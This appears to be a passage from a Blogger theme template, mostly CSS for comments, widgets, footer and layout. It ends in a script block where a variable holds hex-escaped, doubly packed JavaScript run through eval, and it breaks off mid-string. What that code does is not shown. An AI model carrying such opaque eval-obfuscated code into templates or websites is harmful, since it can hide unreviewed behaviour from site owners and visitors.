3px;padding:0 0 5px;border-bottom:1px solid #eee}.comments .comments-content .comment-header a{color:#333333;transition:color .3s}.comments .comments-content .comment-header a:hover{color:#2980b9}.comments .comments-content .user{font-style:normal;font-weight:600;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;color:#5E5E5E;font-size:13px;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#2980b9;color:#fff;font-weight:400;font-size:10px;border-radius:2px;transition:all .3s ease}.comments .comment .comment-actions a:hover{background-color:#272727;text-decoration:none}.comments .comments-content .datetime{color:#aaa;float:left;font-size:11px;position:relative;display:block;text-transform:uppercase;font-style:italic;margin:4px 0 0}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.static_page .comment-system,.static_page .comments{display:block}.static_page .comments{margin-top:20px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:700;margin:0 0 15px}blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#333333;background:#f8f9fa;margin:0;padding:15px 20px;border-left:3px solid #2980b9}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f101";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{margin-bottom:25px;overflow:hidden}.sidebar .widget-title > h2{font-size:11px;line-height:14px;display:inline-block;margin:0;padding:9px 20px 7px;text-transform:uppercase;font-weight:700;background:#272727;color:#fff}.sidebar .widget > .widget-title{border-bottom:2px solid #272727;margin-bottom:25px}.custom-widget li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important;border-radius:3px}.custom-widget .custom-thumb:after,.PopularPosts .item-thumbnail > a:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.custom-widget .custom-thumb:hover:after,.PopularPosts .item-thumbnail:hover > a:after{background:rgba(30, 30, 30, 0.1)}.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block}.custom-widget .ty-entry{padding-left:15px;display:table-cell}.custom-widget .ty-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.custom-widget .ty-title a{color:#333333;transition:color .3s}.custom-widget .ty-title a:hover{color:#2980b9}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.list-label-widget-content li{display:block;padding:8px 0;border-top:1px solid #eee;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px;border-top:0}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#333333;font-size:12px;font-weight:400;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#2980b9}.list-label-widget-content li span:last-child{color:#ccc;font-size:12px;font-weight:400;margin-left:3px}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{color:#fff !important;margin-left:-3px;white-space:nowrap;font-size:12px !important;padding:0 10px 0 0 !important}.cloud-label-widget-content .label-size{display:block;float:left;background-color:#2980b9;font-size:11px;margin:0 5px 5px 0;border-radius:3px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span.label-count{height:16px !important;color:#fff;display:inline-block;font-size:12px;font-weight:500 !important;text-transform:uppercase;cursor:pointer;padding:6px 8px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span:first-child{cursor:pointer;display:inline-block;padding:6px 10px}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:26px !important;line-height:15px !important}.cloud-label-widget-content .label-size:hover{background-color:#272727}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail .widget-content{background-color:#272727;box-sizing:border-box;padding:20px;border-radius:3px}.FollowByEmail .widget-content .before-text{font-size:13px;color:#f2f2f2;line-height:1.4em;font-weight:500;margin:0 0 10px;display:block;padding:0 1px}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:32px;box-sizing:border-box;font-size:11px;font-family:inherit;text-align:center;text-transform:uppercase;margin:0 0 10px;padding:0 10px;border:0}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:32px;font-size:11px;color:#fff;background-color:#2980b9;font-family:inherit;text-transform:uppercase;font-weight:500;transition:background .3s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#eee;color:#333333}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #eee;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333}.PopularPosts .item-thumbnail{width:90px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 15px 0 0 !important;border-radius:3px}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:100px;height:80px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts .item-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.PopularPosts ul li a{color:#333333;transition:color .3s}.PopularPosts ul li a:hover{color:#2980b9}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#2a363b}#footer{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{margin-top:20px;padding:0}.sect-left .widget:first-child{margin-top:0}.sect-left .widget > h2{position:relative;color:#f2f2f2;font-size:13px;line-height:12px;font-weight:700;text-transform:uppercase;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid rgba(255, 255, 255, 0.1)}.sect-left .widget > h2:before{position:absolute;content:'';background-color:#2980b9;width:35px;height:1px;bottom:-1px;left:0}.sect-left .custom-widget .ty-title a,.sect-left .PopularPosts ul li a{color:#f2f2f2}.sect-left .PopularPosts .widget-content ul li,.sect-left .cmm-widget li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .custom-widget li{overflow:hidden;border-color:rgba(255, 255, 255, 0.03)}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child,.sect-left .cmm-widget li:first-child{padding-top:0;border-top:0}.sect-left .PopularPosts .widget-content ul li:last-child,.sect-left .custom-widget li:last-child{padding-bottom:0}.sect-left .custom-widget .ty-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#2980b9}.sect-left .cmm-widget a{color:#f2f2f2}.sect-left .cmm-widget a:hover{color:#2980b9}.sect-left .FollowByEmail .widget-content{background-color:#333333}.sect-left #ArchiveList select{background:#333333;color:#f2f2f2;border-color:rgba(255, 255, 255, 0.03)}.sect-left #ArchiveList select option{color:#f2f2f2}.sect-left .cloud-label-widget-content .label-size{background:#333333}.sect-left .cloud-label-widget-content .label-size:hover{background:#2980b9}.sect-left .cloud-label-widget-content .label-size a{color:#f2f2f2}.sect-left .list-label-widget-content li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .list-label-widget-content li:first-child{padding-top:0}.sect-left .list-label-widget-content li:last-child{padding-bottom:7px}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#f2f2f2}.sect-left .list-label-widget-content li a:hover{color:#2980b9}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{width:100%;overflow:hidden;background:rgba(0, 0, 0, 0.2);color:#f2f2f2;display:block;padding:0}.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0}#social-footer{float:right;position:relative;display:block;margin-right:0}#social-footer ul > li:hover > a{color:#2980b9}.social-ico ul{overflow:hidden}.social-ico ul > li{display:inline-block;float:left;margin-left:5px;padding:0}.social-ico ul > li > a{line-height:30px;display:inline-block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:center;padding:0 5px;transition:color .3s}.social-ico ul > li:last-child > a{padding-right:0}.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-ico .facebook:before{content:"\f230"}.social-ico .twitter:before{content:"\f099"}.social-ico .gplus:before{content:"\f0d5"}.social-ico .rss:before{content:"\f09e"}.social-ico .youtube:before{content:"\f16a"}.social-ico .skype:before{content:"\f17e"}.social-ico .stumbleupon:before{content:"\f1a4"}.social-ico .tumblr:before{content:"\f173"}.social-ico .vine:before{content:"\f1ca"}.social-ico .stack-overflow:before{content:"\f16c"}.social-ico .linkedin:before{content:"\f0e1"}.social-ico .dribbble:before{content:"\f17d"}.social-ico .soundcloud:before{content:"\f1be"}.social-ico .behance:before{content:"\f1b4"}.social-ico .digg:before{content:"\f1a6"}.social-ico .instagram:before{content:"\f16d"}.social-ico .pinterest:before{content:"\f0d2"}.social-ico .delicious:before{content:"\f1a5"}.social-ico .codepen:before{content:"\f1cb"}.footer-wrapper .copyright{font-size:13px;float:left;height:30px;line-height:30px;font-weight:400}.footer-wrapper .copyright a{color:#f2f2f2;transition:color .3s}.footer-wrapper .copyright a:hover{color:#2980b9}.back-top{z-index:2;width:30px;height:30px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:18px;background-color:#2980b9;color:#fff;text-align:center;line-height:30px;border-radius:3px;transition:all .3s ease}.back-top:hover{color:#333333;background-color:#eee}.error_page #main-wrapper{width:100% !important;margin:0 !important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#333333;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px){#outer-wrapper{width:100%}.row{width:96%}#main-wrapper{width:68%}#sidebar-wrapper{width:28%}.home-ad .widget-content{margin:0 auto}}@media screen and (max-width: 980px){#menu{display:none !important}.mobile-menu{display:block}li.li-home{float:left;display:inline-block}#content-wrapper{margin:20px auto}#main-wrapper{width:100%}#sidebar-wrapper{width:100%}.sect-left{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}#blog-pager{margin-bottom:40px}}@media screen and (max-width: 768px){.subscribe-css-email-field,.subscribe-css-email-button{width:100%;clear:both;float:none;margin-left:0;border-radius:0}form.subscribe-form{width:98%}}@media screen and (max-width: 600px){ul.featured-posts li{width:100%}ul.featured-posts li.first-item{width:100%}ul.featured-posts li.second-item{margin-top:15px}.featured-posts .first-item .ty-image{height:240px}#label_with_thumbs li:nth-child(1),#label_with_thumbs li{width:100%;float:none;border:none;padding-right:0}.block-image{width:100%;height:240px;margin:0 0 10px}.index .date-header{float:left}.related-posts .related-item{width:100%}.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:15px}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-copy .social-ico ul > li{float:none;margin:0 5px}}@media screen and (max-width: 480px){.ty-share li a span{display:none}}@media screen and (max-width: 440px){.featured-posts .first-item .ty-image,.block-image{height:200px}.featured-posts .first-item .ty-title,#label_with_thumbs li:nth-child(1) .recent-title,.index .post h2,.item .post-title{font-size:20px}.error-item{font-size:140px}.mobile-menu .nav-toggle{width:22px}#subscribe-css p.subscribe-note{font-size:150%}}@media screen and (max-width: 300px){#subscribe-css p.subscribe-note{font-size:130%}.header-logo{margin-bottom:0}.header-logo img{max-width:100px !important;max-height:30px;margin:10px 0}.error-item{font-size:115px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{width:800px;padding:0}body#layout .theme-opt{display:block !important}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML261{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #header-wrapper,body#layout .header-content{height:auto;margin:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26, 188, 156, 0.1);border-color:#1abc9c}body#layout #main-nav{display:block;width:70%;height:auto}body#layout #menu{display:block;float:none;height:auto;background:rgba(231, 76, 60, 0.1) !important;border-color:#e74c3c !important}body#layout #search-icon,body#layout #nav-search{display:none}body#layout #menu .widget{display:block}body#layout #feat-sec .widget{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41, 128, 185, 0.1);border-color:#2980b9}body#layout #sidebar-wrapper .section .add_widget{border-color:#2980b9}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#2980b9 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #ads-home{background:rgba(241, 196, 16, 0.1);border-color:#f1c410}body#layout #ads-home .add_widget{border-color:#f1c410 !important}body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #feat-sec{background:rgba(46, 204, 113, 0.1) !important;border-color:#2ecc71 !important}body#layout #feat-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #feat-sec .add_widget{border-color:#2ecc71}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52, 73, 94, 0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26, 188, 156, 0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout .home-ad .widget-content{max-width:475px}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _Yf0wGF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6a\x28\x33\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x77\x28\x63\x29\x7b\x33\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4b\x2e\x34\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x49\x28\x33\x36\x29\x29\x7d\x3b\x34\x48\x28\x63\x2d\x2d\x29\x7b\x33\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x47\x28\x33\x78\x20\x34\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x41\x20\x70\x7d\x28\x5c\x27\x43\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\